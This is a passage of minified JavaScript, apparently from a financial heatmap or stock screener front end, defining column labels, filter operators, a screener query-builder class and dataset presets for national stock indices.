0,o(283327)).format(I(5)).concat(y),premarket_close:()=>D.t(null,void 0,o(386474)),postmarket_close:()=>D.t(null,void 0,o(788002)),premarket_change:()=>D.t(null,void 0,o(597763)).concat(y),postmarket_change:()=>D.t(null,void 0,o(300655)).concat(y),gap:()=>D.t(null,void 0,o(190784)).concat(y),market_cap_calc:()=>D.t(null,void 0,o(80764)),circulating_supply:()=>D.t(null,void 0,o(270468)),total_supply:()=>D.t(null,void 0,o(977293)),max_supply:()=>D.t(null,void 0,o(644982)),market_cap_diluted_calc:()=>D.t(null,void 0,o(114459)),"24h_vol_cmc":()=>D.t(null,void 0,o(822341)),tvl:()=>D.t(null,void 0,o(192734)),"24h_vol_to_market_cap":()=>D.t(null,void 0,o(307747)),market_cap_to_tvl:()=>D.t(null,void 0,o(599742)),"24h_vol_change_cmc":()=>D.t(null,void 0,o(760001)),"24h_close_change|5":()=>D.t(null,void 0,o(118019)).format(I(0,24)).concat(y),coupon:()=>D.t(null,void 0,o(225706)),"High.All":()=>D.t(null,void 0,o(930578)),"Low.All":()=>D.t(null,void 0,o(253471)),name:()=>D.t(null,void 0,o(613163)),description:()=>D.t(null,void 0,o(243476)),is_primary:()=>D.t(null,void 0,o(818273)),aum:()=>D.t(null,{
context:"assets_under_management"},o(986504)),asset_class:()=>D.t(null,{context:"etf_asset_class"},o(750620)),"nav_total_return.1M":()=>D.t(null,void 0,o(121578)).format(I(3)),"nav_total_return.3M":()=>D.t(null,void 0,o(121578)).format(I(3,3)),"nav_total_return.YTD":()=>D.t(null,void 0,o(121578)).format(I(5)),"nav_total_return.1Y":()=>D.t(null,void 0,o(121578)).format(I(4)),"nav_total_return.3Y":()=>D.t(null,void 0,o(121578)).format(I(4,3)),weight_top_10:()=>D.t(null,{replace:{str:"10"}},o(801713)),weight_top_25:()=>D.t(null,{replace:{str:"25"}},o(801713)),"Volatility.D":()=>D.t(null,void 0,o(507891)).format(I(1)).concat(y),"Volatility.W":()=>D.t(null,void 0,o(507891)).format(I(2)).concat(y),"Volatility.M":()=>D.t(null,void 0,o(507891)).format(I(3)).concat(y),beta_1_year:()=>D.t(null,void 0,o(745358)),beta_3_year:()=>D.t(null,void 0,o(867040)),beta_5_year:()=>D.t(null,void 0,o(303575)),"aum_perf.1M":()=>`${D.t(null,void 0,o(191203))} ${V(G.M1)}`,"aum_perf.3M":()=>`${D.t(null,void 0,o(191203))} ${V(G.M3)}`,"aum_perf.YTD":()=>`${D.t(null,void 0,o(191203))} ${V(G.YTD)}`,"aum_perf.1Y":()=>`${D.t(null,void 0,o(191203))} ${V(G.Y1)}`,"aum_perf.3Y":()=>`${D.t(null,void 0,o(191203))} ${V(G.Y3)}`,"Value.Traded|60":()=>`${D.t(null,void 0,o(548747))} ${J(W.H)}`,"Value.Traded|240":()=>`${D.t(null,void 0,o(548747))} ${J(W.H4)}`,"Value.Traded":()=>`${D.t(null,void 0,o(548747))} ${J(W.D)}`,"Value.Traded|1W":()=>`${D.t(null,void 0,o(548747))} ${J(W.W)}`,"Value.Traded|1M":()=>`${D.t(null,void 0,o(548747))} ${J(W.M)}`,dividends_yield:()=>D.t(null,void 0,o(907231)),volume_change:()=>D.t(null,void 0,o(636372)).format(I(1)).concat(y),"volume|60":()=>D.t(null,void 0,o(509876)).format(I(0,1)),"volume|240":()=>D.t(null,void 0,o(509876)).format(I(0,4)),volume:()=>D.t(null,void 0,o(509876)).format(I(1,1)),"volume|1W":()=>D.t(null,void 0,o(509876)).format(I(2,1)),"volume|1M":()=>D.t(null,void 0,o(509876)).format(I(3,1))
},Q=["close|60","close|240","close","close|1W","close|1M","premarket_close","postmarket_close"],$=["price_earnings_ttm","price_sales_current","price_book_fq","price_book_ratio","relative_volume_10d_calc","24h_vol_to_market_cap","beta_1_year","beta_3_year","beta_5_year"],q=["change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change_abs","postmarket_change_abs"],j=["volume|60","volume|240","volume","volume|1W","volume|1M","Value.Traded|60","Value.Traded|240","Value.Traded","Value.Traded|1W","Value.Traded|1M","premarket_volume","postmarket_volume","24h_vol_cmc","tvl"],ee=["change|60","change|240","change","change|1W","change|1M","dividend_yield_recent","premarket_change","postmarket_change","gap","Volatility.D","Volatility.M","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD","24h_vol_change_cmc","24h_close_change|5","aum_perf.1M","aum_perf.3M","aum_perf.YTD","aum_perf.1Y","aum_perf.3Y","dividends_yield","nav_total_return.1M","nav_total_return.3M","nav_total_return.YTD","nav_total_return.1Y","nav_total_return.3Y","weight_top_10","weight_top_25"],te=["change|60","change|240","change","change|1W","change|1M","change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change","postmarket_change","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD"],oe=["market_cap_basic","market_cap_calc","market_cap_diluted_calc","market_cap_to_tvl","aum"];function re(e){return e.find(A.isMenuOption).value}function ne(e){return(0,A.getMenuGroupsFlatItems)(e).find(A.isMenuOption).value}function ae(e,t){return(0,A.createMenuOption)(Z[e](),e,t)}function se(e){return(0,A.createMenuOption)(v.DATASETS_TITLES[e](),e)}var ie;!function(e){e.Classic="classic",e.ColorBlind="colorblind",e.Monochrome="monochrome",e.BlueRed="blue-red"}(ie||(ie={}));const le={[ie.Classic]:()=>D.t(null,void 0,o(249928)),[ie.ColorBlind]:()=>D.t(null,void 0,o(225053)),[ie.Monochrome]:()=>D.t(null,void 0,o(470609)),[ie.BlueRed]:()=>D.t(null,void 0,o(236134))};var ce;!function(e){e.Stock="stock",e.Etf="etf",e.Coin="coin"}(ce||(ce={}));class ue{getDefaultGroupValue(){return re(this.getDatasetsMenuItems())}getDefaultExchanges(){return[]}getDefaultSettings(){return{dataset:this.getDefaultGroupValue(),exchanges:this.getDefaultExchanges(),sizeParameter:re(this.getSizeMenuItemsColumns()),colorParameter:re(this.getColorMenuItems()),groupBy:function(e){const t=e.find(A.isMenuOption);return t?t.value:E.NoGroup}(this.getGroupByMenuItems()),activeGroup:f}}getSizeMenuItemsColumns(){return this.getSizeMenuItems().filter((e=>(0,A.isMenuOption)(e)&&"monoSize"!==e.value))}getSettingsTitleColumns(){return["name","description"]}getSettingsDisplayValueColumns(){return["close|60"]}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const de=()=>D.t(null,void 0,o(479246)),he=()=>D.t(null,void 0,o(374906)),pe=()=>D.t(null,void 0,o(719811)),me={[E.NoGroup]:{groupKeys:[]},[E.Sector]:{groupKeys:["sector"]},
[E.Country]:{groupKeys:["country"]},[E.AssetClass]:{groupKeys:["asset_class"]}};function Se(e){const t=e.getSizeMenuItems(),o=e.getColorMenuItems(),r=e.getDatasetsMenuItems(),n=e.getGroupByMenuItems();var a;return{sizeOptions:t,colorOptions:o,datasetOptions:r,groupOptions:n,sizeParameters:ge(e.getSizeMenuItemsColumns()),colorParameters:ge(o),datasetParameters:(a=r,(0,A.getMenuGroupsFlatItems)(a).filter(A.isMenuOption).map((e=>e.value))),groupParameters:ge(n)}}function ge(e){return e.filter(A.isMenuOption).map((e=>e.value))}var Ee;!function(e){e.Less="less",e.Greater="greater",e.Equal="equal",e.NotEqual="nequal",e.EqualOrLess="eless",e.EqualOrGreater="egreater",e.InRange="in_range",e.NotInRange="not_in_range",e.Empty="empty",e.NotEmpty="nempty",e.Crosses="crosses",e.CrossesAbove="crosses_above",e.CrossesBelow="crosses_below",e.Match="match",e.NotMatch="nmatch",e.SimpleMatch="smatch",e.Has="has",e.HasNoneOf="has_none_of",e.AbovePercent="above%",e.BelowPercent="below%",e.InRangePercent="in_range%",e.InDayRange="in_day_range",e.InWeekRange="in_week_range",e.InMonthRange="in_month_range"}(Ee||(Ee={}));class _e{constructor(){this._filters=new Set}isEmpty(){return 0===this._filters.size}clone(){return(new _e).setState(this.getState())}getState(){return[...this._filters]}setState(e){return this._rewriteFilterSet(this._filters,e),this}resetState(){return this._filters.clear(),this}addCondition(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._filters.add(e);return this}deleteCondition(e){return this._filters.delete(e),this}_rewriteFilterSet(e,t){e.clear(),t.forEach(e.add,e)}}class Ae{constructor(){this._options={}}setState(e){return this._options=e,this}restrictEod(){return this._options.data_restrictions="PREV_BAR",this}noEodRestriction(){return delete this._options.data_restrictions,this}setLang(e){return this._options.lang=e,this}resetLang(){return delete this._options.lang,this}getState(){return{...this._options}}resetOptions(){return this._options={},this}isEmpty(){return 0===Object.values(this._options).length}}class ve{constructor(){this._priceConversion={}}setPriceConversion(e){return this._priceConversion=e,this}getState(){return{...void 0!==this._priceConversion.to_symbol?{to_symbol:this._priceConversion.to_symbol}:{},...void 0!==this._priceConversion.to_currency?{to_currency:this._priceConversion.to_currency}:{},...void 0!==this._priceConversion.disabled?{disabled:this._priceConversion.disabled}:{}}}reset(){return this._priceConversion={},this}isEmpty(){return 0===Object.values(this._priceConversion).length}}class fe{constructor(){this._symbols={}}setState(e){return this._symbols=e,this}getState(){const e=this._symbols.query?{query:{...this._symbols.query}}:{},t=this._symbols.tickers?{tickers:[...this._symbols.tickers]}:[],o=this._symbols.groups?{groups:this._symbols.groups.map((e=>({type:e.type,values:[...e.values]})))}:{},r=this._symbols.symbolset?{symbolset:[...this._symbols.symbolset]}:[],n=this._symbols.watchlist?{watchlist:{id:this._symbols.watchlist.id}}:{};return{...e,...t,...o,...r,
...void 0===this._symbols.black_list_symbols?{}:{black_list_symbols:this._symbols.black_list_symbols},...n}}setTickers(e){return this._symbols.tickers=e,this}resetTickers(){return this._symbols.tickers=[],this}setTypes(e){return this._symbols={...this._symbols,query:{...this._symbols.query,types:e}},this}resetTypes(){return this._symbols={...this._symbols,query:{...this._symbols.query,types:[]}},this}resetState(){return this._symbols={},this}setGroups(e){return this._symbols.groups=e,this}resetGroups(){return delete this._symbols.groups,this}setSymbolset(e){return this._symbols.symbolset=e,this}resetSymbolset(){return this._symbols.symbolset=[],this}resetWatchlist(){const{watchlist:e,...t}=this._symbols;return this._symbols=t,this}isEmpty(){return 0===Object.values(this._symbols).length}}class Te{constructor(){this._columns=new Set}setState(e){return this._columns.clear(),e.forEach(this._columns.add,this._columns),this}addColumn(e){return this._columns.add(e),this}deleteColumn(e){return this._columns.delete(e),this}getState(){return[...this._columns]}resetState(){return this._columns.clear(),this}isEmpty(){return 0===this._columns.size}}class De{constructor(){this._range=[]}getState(){return[...this._range]}setState(e){return this._range=e,this}resetState(){return this._range=[],this}isEmpty(){return 0===this._range.length}}class Me{constructor(){this._sort={}}setState(e){return this._sort=e,this}getState(){return{...this._sort}}sortBy(e){return this._sort.sortBy=e,this._sort.sortOrder||this.sortDesc(),this}sortAsc(){return this._sort.sortBy&&(this._sort.sortOrder="asc"),this}sortDesc(){return this._sort.sortBy&&(this._sort.sortOrder="desc"),this}resetState(){return this._sort={},this}isEmpty(){return 0===Object.values(this._sort).length}}class be{constructor(){this._filter=void 0}resetFilter(){return this._filter=void 0,this}getState(){return this._filter?JSON.parse(JSON.stringify(this._filter)):void 0}setState(e){return this._filter=e,this}addFilter2(e){const t=this.getState();if(!t)return this.setState({operator:e.operator,operands:e.operands}),this;const{operator:o,operands:r}=t;return this.setState({operator:o,operands:[...r,...e.operands]}),this}}class ye{constructor(){this._filterCollection=new _e,this._filterCollectionOR=new _e,this._columns=new Te,this._ignoreUnknownFields=!1,this._options=new Ae,this._priceConversion=new ve,this._range=new De,this._sort=new Me,this._symbols=new fe,this._markets=[]}getParams(){const e=this.getFilter2(),t=e?{filter2:e}:void 0,o=this.getPreset(),r=o?{preset:o}:void 0;return{columns:this.isColumnsEmpty()?void 0:this.getColumns(),filter:this.isFiltersEmpty()?void 0:this.getFilters(),filterOR:this.isFilterOrEmpty()?void 0:this.getFilterOR(),ignore_unknown_fields:this.getIgnoreUnknownFields(),options:this.isOptionsEmpty()?void 0:this.getOptions(),price_conversion:this.isPriceConversionsEmpty()?void 0:this.getPriceConversion(),range:this.isRangeEmpty()?void 0:this.getRange(),sort:this.isSortEmpty()?void 0:this.getSort(),symbols:this.isSymbolsEmpty()?void 0:this.getSymbols(),
markets:this.isMarketsEmpty()?void 0:this.getMarkets(),index_filters:this.getIndexFilters(),...r,...t}}clone(){const e=new ye,t=this.getParams();return e.setParams(t),e}getFiltersCollectionClone(){return this._filterCollection.clone()}setParams(e){const t={columns:()=>this.setColumns(e.columns),filter2:()=>this.setFilter2(e.filter2),filter:()=>this.setFilters(e.filter),filterOR:()=>this.setFilterOR(e.filterOR),ignore_unknown_fields:()=>e.ignore_unknown_fields?this.ignoreUnknownFields():this.doNotIgnoreUnknownFields(),markets:()=>this.setMarkets(e.markets),options:()=>this.setOptions(e.options),price_conversion:()=>this.setPriceConversion(e.price_conversion),range:()=>this.setRange(e.range),sort:()=>this.setSort(e.sort),symbols:()=>this.setSymbols(e.symbols),preset:()=>this.setPreset(e.preset),index_filters:()=>this.setIndexFilters(e.index_filters)};for(const[o,r]of Object.entries(t))e.hasOwnProperty(o)&&void 0!==e[o]&&r();return this}setFilters(e){return this._filterCollection.setState(e),this}addFilter(e){return this._filterCollection.addCondition(e),this}getFilters(){return this._filterCollection.getState()}deleteFilter(e){return this._filterCollection.deleteCondition(e),this}resetFilters(){return this._filterCollection.resetState(),this}isFiltersEmpty(){return this._filterCollection.isEmpty()}setFilterOR(e){return this._filterCollectionOR.setState(e),this}addFilterOR(e){return this._filterCollectionOR.addCondition(e),this}getFilterOR(){return this._filterCollectionOR.getState()}deleteFilterOR(e){return this._filterCollectionOR.deleteCondition(e),this}resetFilterOR(){return this._filterCollectionOR.resetState(),this}isFilterOrEmpty(){return this._filterCollectionOR.isEmpty()}setFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.setState(e),this}addFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.addFilter2(e),this}getFilter2(){if(this._filter2)return this._filter2.getState()}resetFilter2(){return this._filter2&&this._filter2.resetFilter(),this}getOptions(){return this._options.getState()}setOptions(e){return this._options.setState(e),this}resetOptions(){return this._options.resetOptions(),this}restrictEod(){return this._options.restrictEod(),this}noEodRestriction(){return this._options.noEodRestriction(),this}setOptionsLang(e){return this._options.setLang(e),this}resetOptionsLang(){return this._options.resetLang(),this}isOptionsEmpty(){return this._options.isEmpty()}getSymbols(){return this._symbols.getState()}setSymbols(e){return this._symbols.setState(e),this}resetSymbols(){return this._symbols.resetState(),this}setTickers(e){return this._symbols.setTickers(e),this}resetTickers(){return this._symbols.resetTickers(),this}setSymbolset(e){return this._symbols.setSymbolset(e),this}resetSymbolset(){return this._symbols.resetSymbolset(),this}setTypes(e){return this._symbols.setTypes(e),this}resetTypes(){return this._symbols.resetTypes(),this}setGroups(e){return this._symbols.setGroups(e),this}isSymbolsEmpty(){return this._symbols.isEmpty()}getColumns(){
return this._columns.getState()}addColumns(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._columns.addColumn(e);return this}setColumns(e){return this._columns.setState(e),this}resetColumns(){return this._columns.resetState(),this}deleteColumn(e){return this._columns.deleteColumn(e),this}isColumnsEmpty(){return this._columns.isEmpty()}setRange(e){return this._range.setState(e),this}getRange(){return this._range.getState()}resetRange(){return this._range.resetState(),this}isRangeEmpty(){return this._range.isEmpty()}setSort(e){return this._sort.setState(e),this}getSort(){return this._sort.getState()}resetSort(){return this._sort.resetState(),this}sortAsc(){return this._sort.sortAsc(),this}sortDesc(){return this._sort.sortDesc(),this}sortBy(e){return this._sort.sortBy(e),this}isSortEmpty(){return this._sort.isEmpty()}setPriceConversion(e){return this._priceConversion.setPriceConversion(e),this}getPriceConversion(){return this._priceConversion.getState()}resetPriceConversion(){return this._priceConversion.reset(),this}isPriceConversionsEmpty(){return this._priceConversion.isEmpty()}setPreset(e){return this._preset=e,this}getPreset(){return this._preset}resetPreset(){return delete this._preset,this}setIndexFilters(e){return this._indexFilters=e,this}getIndexFilters(){return this._indexFilters}resetIndexFilters(){return delete this._indexFilters,this}doNotIgnoreUnknownFields(){return this._ignoreUnknownFields=!1,this}ignoreUnknownFields(){return this._ignoreUnknownFields=!0,this}getIgnoreUnknownFields(){return this._ignoreUnknownFields}setMarkets(e){return this._markets=e,this}getMarkets(){return this._markets}isMarketsEmpty(){return 0===this._markets.length}getWatchlist(){return this.getSymbols().watchlist}setWatchlist(e){return this.setSymbols({...this.getSymbols(),watchlist:e}),this}resetWatchlist(){return this._symbols.resetWatchlist(),this}resetParams(){return this._filter2=void 0,this.doNotIgnoreUnknownFields(),this.resetColumns(),this.resetFilters(),this.resetFilterOR(),this.resetOptions(),this.resetPriceConversion(),this.resetRange(),this.resetSymbols(),this.resetIndexFilters(),this.resetWatchlist(),this}}function Ce(e,t=[]){return(new ye).setFilters(t).setMarkets(e)}const Ie={left:"is_primary",operation:Ee.Equal,right:!0};function Re(e,t,o){const r=[{left:"is_blacklisted",operation:Ee.Equal,right:!1}];return o&&r.push({left:"name",operation:Ee.NotInRange,right:o}),Ce(e,r).setSymbols({symbolset:[t]})}function ke(e,t,o){return Re(e,t).setPriceConversion(o)}function Pe(e,t=!1){const o=Ce(e,[{left:"type",operation:Ee.Equal,right:"stock"},{left:"subtype",operation:Ee.InRange,right:["common","foreign-issuer"]}]);return t&&o.addFilter(Ie),o}function xe(e,t){return Pe(e,!0).setPriceConversion(t)}const we={[v.DataSets.BCBAIMV]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BCBAIMV],"SYML:BCBA;IMV"),[v.DataSets.AllAR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAR],!0)},Oe={[v.DataSets.ASX200]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ASX200],"SYML:ASX;XJO"),[v.DataSets.AllAU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAU],!0)},Le={
[v.DataSets.BEL20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BEL20],"SYML:EURONEXT;BEL20"),[v.DataSets.AllBE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBE],!0)},Ne={[v.DataSets.IBOV]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.IBOV],"SYML:BMFBOVESPA;IBOV"),[v.DataSets.IBXL]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.IBXL],"SYML:BMFBOVESPA;IBXL"),[v.DataSets.AllBR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBR],!0)},Be={[v.DataSets.TSX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TSX],"SYML:TSX;TSX"),[v.DataSets.AllCA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCA],!0)},Fe={[v.DataSets.BCSSPIPSA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BCSSPIPSA],"SYML:BCS;SP_IPSA"),[v.DataSets.AllCL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCL],!0)},Xe={[v.DataSets.SZSE399001]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SZSE399001],"SYML:SZSE;399001"),[v.DataSets.AllCN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCN],!0)},Ke={[v.DataSets.BVCICAP]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVCICAP],"SYML:BVC;ICAP"),[v.DataSets.AllCO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCO],!0)},ze={[v.DataSets.CSECYALTE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYALTE],"SYML:CSECY;ALTE"),[v.DataSets.CSECYGEN]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYGEN],"SYML:CSECY;GEN"),[v.DataSets.CSECYMAIN]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYMAIN],"SYML:CSECY;MAIN"),[v.DataSets.CSECYINVE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYINVE],"SYML:CSECY;INVE"),[v.DataSets.CSECYHOTEL]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYHOTEL],"SYML:CSECY;HOTEL"),[v.DataSets.CSECYFTSE20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYFTSE20],"SYML:CSECY;FTSE20"),[v.DataSets.AllCY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCY],!0)},Ge={[v.DataSets.OMXCOPOMXC25]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXCOPOMXC25],"SYML:OMXCOP;OMXC25"),[v.DataSets.AllDK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDK],!0)},He={[v.DataSets.EGXEGX30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.EGXEGX30],"SYML:EGX;EGX30"),[v.DataSets.AllEG]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEG],!0)},Ue={[v.DataSets.OMXTSEOMXTGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXTSEOMXTGI],"SYML:OMXTSE;OMXTGI"),[v.DataSets.AllEE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEE],!0)},Ve={[v.DataSets.SX5E]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SX5E],"SYML:TVC;SX5E",{to_currency:"USD"}),[v.DataSets.SXXP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SXXP],"SYML:TVC;SXXP",{to_currency:"USD"}),[v.DataSets.AllEUN]:xe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEUN],{to_currency:"USD"}),[v.DataSets.AllEU]:xe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEU],{to_currency:"USD"})},We={[v.DataSets.HELSINKI25]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.HELSINKI25],"SYML:OMXHEX;OMXH25"),[v.DataSets.AllFI]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFI],!0)},Ye={[v.DataSets.CAC40]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CAC40],"SYML:EURONEXT;PX1"),[v.DataSets.SBF120]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SBF120],"SYML:EURONEXT;PX4"),[v.DataSets.AllFR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFR],!0)},Je={[v.DataSets.DAX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DAX],"SYML:XETR;DAX"),
[v.DataSets.MDAX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.MDAX],"SYML:XETR;MDAX"),[v.DataSets.SDAX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SDAX],"SYML:XETR;SDXP"),[v.DataSets.TECDAX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TECDAX],"SYML:XETR;TDXP"),[v.DataSets.AllDE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDE],!0)},Ze={[v.DataSets.ATHEXGD]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXGD],"SYML:ATHEX;GD"),[v.DataSets.ATHEXFTSEA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEA],"SYML:ATHEX;FTSEA"),[v.DataSets.ATHEXFTSEM]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEM],"SYML:ATHEX;FTSEM"),[v.DataSets.ATHEXFTSE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSE],"SYML:ATHEX;FTSE"),[v.DataSets.AllGRC]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllGRC],!0)},Qe={[v.DataSets.HSI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.HSI],"SYML:HSI;HSI"),[v.DataSets.AllHK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHK],!0),[v.DataSets.HSTECH]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.HSTECH],"SYML:HSI;HSTECH"),[v.DataSets.HSCEI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.HSCEI],"SYML:HSI;HSCEI")},$e={[v.DataSets.BETBUX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BETBUX],"SYML:BET;BUX"),[v.DataSets.AllHU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHU],!0)},qe={[v.DataSets.OMXICEOMXI15]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXICEOMXI15],"SYML:OMXICE;OMXI10"),[v.DataSets.AllIS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIS],!0)},je={[v.DataSets.NIFTY50]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTY50],"SYML:NSE;NIFTY"),[v.DataSets.SENSEX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SENSEX],"SYML:BSE;SENSEX"),[v.DataSets.CNX500]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CNX500],"SYML:NSE;CNX500"),[v.DataSets.NIFTYJR]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTYJR],"SYML:NSE;NIFTYJR"),[v.DataSets.AllIN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIN],!0)},et={[v.DataSets.IDX30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.IDX30],"SYML:IDX;IDX30"),[v.DataSets.AllID]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllID],!0)},tt={[v.DataSets.ISEQ]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ISEQ],"SYML:EURONEXT;ISEQ"),[v.DataSets.ISE20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ISE20],"SYML:EURONEXT;ISE20"),[v.DataSets.AllIE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIE],!0)},ot={[v.DataSets.TA35]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TA35],"SYML:TASE;TA35"),[v.DataSets.TA125]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TA125],"SYML:TASE;TA125"),[v.DataSets.AllIL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIL],!0)},rt={[v.DataSets.FTSEMIB]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.FTSEMIB],"SYML:INDEX;FTSEMIB"),[v.DataSets.AllIT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIT],!0)},nt={[v.DataSets.NI225]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NI225],"SYML:TVC;NI225"),[v.DataSets.AllJP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllJP],!0)},at={[v.DataSets.AllKE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKE],!0)},st={[v.DataSets.KSEBKA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKA],"SYML:KSE;BKA"),[v.DataSets.KSEBKM50]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM50],"SYML:KSE;BKM50"),[v.DataSets.KSEBKM]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM],"SYML:KSE;BKM"),
[v.DataSets.KSEBKP]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKP],"SYML:KSE;BKP"),[v.DataSets.AllKW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKW],!0)},it={[v.DataSets.OMXRSEOMXRGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXRSEOMXRGI],"SYML:OMXRSE;OMXRGI"),[v.DataSets.AllLV]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLV],!0)},lt={[v.DataSets.OMXVSEOMXVGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXVSEOMXVGI],"SYML:OMXVSE;OMXVGI"),[v.DataSets.AllLT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLT],!0)},ct={[v.DataSets.LUXG]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.LUXG],"SYML:LUXSE;LUXG"),[v.DataSets.LUXX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.LUXX],"SYML:LUXSE;LUXX"),[v.DataSets.AllLU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLU],!0)},ut={[v.DataSets.AllMY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMY],!0)},dt={[v.DataSets.BMVME]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BMVME],"SYML:BMV;ME"),[v.DataSets.F4GBIVA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.F4GBIVA],"SYML:FTSE;F4GBIVA"),[v.DataSets.FTBIVA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.FTBIVA],"SYML:FTSE;FTBIVA"),[v.DataSets.AllMX]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMX],!0)},ht={[v.DataSets.CSEMAMASIE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIE],"SYML:CSEMA;MASIE"),[v.DataSets.CSEMAMASID]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASID],"SYML:CSEMA;MASID"),[v.DataSets.CSEMAMASI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASI],"SYML:CSEMA;MASI"),[v.DataSets.CSEMAMASIR]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIR],"SYML:CSEMA;MASIR"),[v.DataSets.CSEMAMASRN]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASRN],"SYML:CSEMA;MASRN"),[v.DataSets.AllM